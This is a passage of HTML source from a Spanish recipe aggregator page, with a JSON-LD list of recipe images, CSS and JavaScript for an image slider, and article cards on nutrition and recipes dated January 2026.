lidl","contentUrl":"/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg","url":"/receta-gofres-para-la-gofrera-del-lidl/"},{"@type":"ImageObject","name":"Empanadillas al horno: deliciosas recetas de karlos arguiñano","contentUrl":"","url":"/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Tocino de cielo arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Tinga de pollo con chipotle","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tinga-de-pollo-con-chipotle/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Cheesecake de Nutella sin gluten: la receta para hacer en casa","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324","url":"/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Recetas de Queso con Membrillo","contentUrl":"https://img.youtube.com/vi/YfSJm0ImskI/0.jpg","url":"/recetas-de-queso-con-membrillo/"},{"@type":"ImageObject","name":"Efectos secundarios de la creatina en la sexualidad: ¿es seguro?","contentUrl":"","url":"/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/"},{"@type":"ImageObject","name":"Receta de bechamel para croquetas con maizena","contentUrl":"","url":"/receta-de-bechamel-para-croquetas-con-maizena/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Recetas Cookeo: COLIFLOR COCIDA CON PATATAS","contentUrl":"","url":"/recetas/detalle/733/"},{"@type":"ImageObject","name":"Paté de champiñones Portobello, nueces y vino de Málaga","contentUrl":"","url":"/pate-de-champinones-portobello-nueces-y-vino-de-malaga/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Cigalas al horno: receta fácil de karlos arguiñano","contentUrl":"","url":"/cigalas-al-horno-receta-facil-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Pechugas de pollo rellenas","contentUrl":"","url":"/aves/174-pechugas-de-pollo-rellenas/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"Canelones a la Rossini","contentUrl":"/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg","url":"/pasta/canelones-a-la-rossini/"},{"@type":"ImageObject","name":"Enchiladas suizas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/enchiladas-suizas/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Salsa soja dulce de mercadona: deliciosa sabor y calidad","contentUrl":"","url":"/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"},{"@type":"ImageObject","name":"Milanesa de lenguado en salsa de champiñones","contentUrl":"","url":"/milanesa-de-lenguado-en-salsa-de-champinones/"},{"@type":"ImageObject","name":"Receta: pollo al horno con cerveza y mostaza | ¡delicioso!","contentUrl":"","url":"/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"","url":"/recetas/costillas-de-cerdo-con-patatas/380/"},{"@type":"ImageObject","name":"Pastel marmoleado","contentUrl":"https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg","url":"/pastel-marmoleado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz","contentUrl":"","url":"/recetas/detalle/117/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Tarta de espárragos con palmitos","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg","url":"/comidas/tarta-de-esparragos-con-palmitos/"},{"@type":"ImageObject","name":"Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer","contentUrl":"","url":"/mejor-tortilla-patatas-santander/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Tarta de chocolate thermomix: ¡la mejor receta!","contentUrl":"","url":"/tarta-de-chocolate-thermomix-la-mejor-receta/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Composor 10: ¿qué es y para qué sirve?","contentUrl":"","url":"/composor-10-que-es-y-para-que-sirve/"},{"@type":"ImageObject","name":"Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!","contentUrl":"","url":"/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/"},{"@type":"ImageObject","name":"Receta bizcocho avena thermomix: delicioso y fácil de hacer","contentUrl":"","url":"/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Pescado en blanco arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Pastel de boniato sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326","url":"/pastel-de-boniato-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Pastel de pera sin gluten: la receta","contentUrl":"","url":"/pastel-de-pera-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de hojaldre con manzana y un toque de canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tarta-de-hojaldre-con-manzana-y-canela/"},{"@type":"ImageObject","name":"Tomates rellenos al horno | receta fácil y deliciosa","contentUrl":"","url":"/tomates-rellenos-al-horno-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!","contentUrl":"","url":"/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Receta de sopa de tomate de karlos arguiñano","contentUrl":"","url":"/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta de habas a la catalana de la abuela","contentUrl":"","url":"/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Receta thermomix: crema de espárragos blancos","contentUrl":"","url":"/receta-thermomix-crema-de-esparragos-blancos/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Roscos fritos","contentUrl":"","url":"/roscos-fritos/"},{"@type":"ImageObject","name":"Alcachofas rebozadas sin gluten: la receta","contentUrl":"","url":"/alcachofas-rebozadas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pote de berzas sin fabes: ¡delicioso y saludable!","contentUrl":"","url":"/pote-de-berzas-sin-fabes-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Receta de milanesa de espinaca y ricota","contentUrl":"","url":"/receta-de-milanesa-de-espinaca-y-ricota/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Aros de cebolla veganos (sin huevo ni lácteos)","contentUrl":"","url":"/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Perelada Blanc de Blancs","contentUrl":"","url":"/perelada-blanc-de-blancs-punto-vino/"},{"@type":"ImageObject","name":"Tapa de nalga rellena","contentUrl":"/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg","url":"/carnes/tapa-de-nalga-rellena/"},{"@type":"ImageObject","name":"Receta de crema de coliflor de la abuela: ¡disfruta!","contentUrl":"","url":"/receta-de-crema-de-coliflor-de-la-abuela-disfruta/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg","url":"/paraguay/"},{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Tarta de maracuyá y ganache de chocolate blanco","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg","url":"/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/"},{"@type":"ImageObject","name":"Recetas para platos de fácil masticación","contentUrl":"","url":"/recetas-para-platos-de-facil-masticacion/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Como hacer Pollo a la mostaza en el microondas","contentUrl":"/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg","url":"/como-hacer-pollo-a-la-mostaza-en-el-microondas/"},{"@type":"ImageObject","name":"Semillas de cyca revoluta: propagación rápida y fácil","contentUrl":"","url":"/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta de espagueti marinera de arguiñano","contentUrl":"","url":"/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Maritozzo de anís sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325","url":"/maritozzo-de-anis-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Masa empanada sin levadura: cómo hacerla","contentUrl":"","url":"/masa-empanada-sin-levadura-como-hacerla/"},{"@type":"ImageObject","name":"Receta Limpiar el pulpo","contentUrl":"/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg","url":"/receta-limpiar-el-pulpo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños","contentUrl":"","url":"/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/"},{"@type":"ImageObject","name":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","contentUrl":"https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg","url":"/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/"},{"@type":"ImageObject","name":"Pastel Linzer sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324","url":"/pastel-linzer-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png","url":"/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/"},{"@type":"ImageObject","name":"La receta de huevos revueltos \"famosa\" de Gordon Ramsay causa revuelo y divide a los fans","contentUrl":"https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg","url":"/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/"},{"@type":"ImageObject","name":"Rape en salsa de puerros y zanahorias","contentUrl":"","url":"/pescado/221-rape-en-salsa-de-puerros/"},{"@type":"ImageObject","name":"Huevos quimbos","contentUrl":"/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg","url":"/reposteria/huevos-quimbos/"},{"@type":"ImageObject","name":"Recetas de Empanadas rellenas","contentUrl":"https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg","url":"/recetas-de-empanadas-rellenas-2/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"Fideuá fácil de calamares y gambas","contentUrl":"","url":"/fideua-facil-de-calamares-y-gambas/"},{"@type":"ImageObject","name":"Sidreria Loiu en Loiu","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ","url":"/sidreria-loiu/"},{"@type":"ImageObject","name":"Tipos de semillas de palmera: guía completa","contentUrl":"","url":"/tipos-de-semillas-de-palmera-guia-completa/"},{"@type":"ImageObject","name":"La receta del día: tortitas con topping de turrón blando y almendras","contentUrl":"https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg","url":"/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/"},{"@type":"ImageObject","name":"Como hacer Flan de huevo rápido en el microondas","contentUrl":"/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg","url":"/como-hacer-flan-de-huevo-rapido-en-el-microondas/"},{"@type":"ImageObject","name":"Aceite de oliva pompeia: beneficios y propiedades.","contentUrl":"","url":"/aceite-de-oliva-pompeia-beneficios-y-propiedades/"},{"@type":"ImageObject","name":"Restaurante Sidreria la Verja en Gijón","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg","url":"/restaurante-sidreria-la-verja/"},{"@type":"ImageObject","name":"Mejillones en Salsa de Miso y Sake","contentUrl":"","url":"/mejillones-en-salsa-de-miso-y-sake/"},{"@type":"ImageObject","name":"PARRILLA MSIDRERIA BAR NOVO en Ortigueira","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg","url":"/parrilla-msidreria-bar-novo/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/"},{"@type":"ImageObject","name":"Sidreria Sarasola en Astigarraga","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV","url":"/sidreria-sarasola/"},{"@type":"ImageObject","name":"Receta Ensalada César de Jamie Oliver","contentUrl":"/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg","url":"/receta-ensalada-cesar-de-jamie-oliver/"},{"@type":"ImageObject","name":"Aceite de mostaza: propiedades y beneficios","contentUrl":"","url":"/aceite-de-mostaza-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"","url":"/recetas/detalle/887/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
